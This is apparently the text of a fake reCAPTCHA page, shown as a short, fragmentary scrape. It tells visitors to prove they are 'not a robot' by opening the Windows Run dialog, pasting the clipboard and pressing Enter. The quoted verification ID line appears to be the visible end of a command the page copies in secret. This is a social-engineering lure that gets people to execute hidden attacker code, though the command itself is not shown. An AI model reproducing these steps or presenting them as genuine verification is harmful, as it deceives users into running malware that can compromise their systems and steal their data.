 https:/, .com
Complete these
Verification Steps
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
✅ "I am not a robot - reCAPTCHA Verification ID:
847578"
Perform the steps above to
finish verification.
VERIFY